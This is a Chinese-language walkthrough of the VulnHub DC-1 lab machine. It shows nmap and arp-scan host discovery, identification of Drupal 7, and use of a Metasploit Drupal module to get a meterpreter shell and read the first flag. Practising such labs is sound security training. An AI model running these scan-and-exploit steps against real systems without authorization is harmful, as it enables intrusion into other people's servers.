VulnHub系列(一)DC-1

环境

kali linux 和 DC-1 都是搭建在VMware上的虚拟机,都是NAT模式。



主机发现

NAT模式下虚拟机没有被分配真实的ip地址,他们通过共享宿主机的ip地址访问互联网。我们可以通过它的MAC地址00:0C:29:23:E2:8D查到宿主机分配给他的虚拟ip。

arp-scan -l=>192.168.62.134



还有另一种方法,假设我们已经和目标在同一个局域网下:

ip addr

查到当前所在网段 192.168.62.135\24

前24位为网络号(192.168.62),最后8位是主机号(135)



nmap -sP 192.168.62.0/24

扫描主机



nmap -sV -p- 192.168.62.134

-sV 主机安装的软件版本

-p- 扫描0~65535范围端口

可看到80端口开启,我们在浏览器访问

信息收集





我们看到网站用的是Drupal 7

一款WebApp,挺牛的由很多web专家一起开发维护的。

Wappalyzer是网站指纹工具,可在火狐插件中安装。



Metasploit 搜索漏洞



search drupal

选择漏洞,并查看需要配置的参数



use 4

show options

set rhost 192.168.62.134

run

出现meterpreter说明攻击成功,shell可获得终端

Get Shell

shell



cat flag1.txt

没什么用...



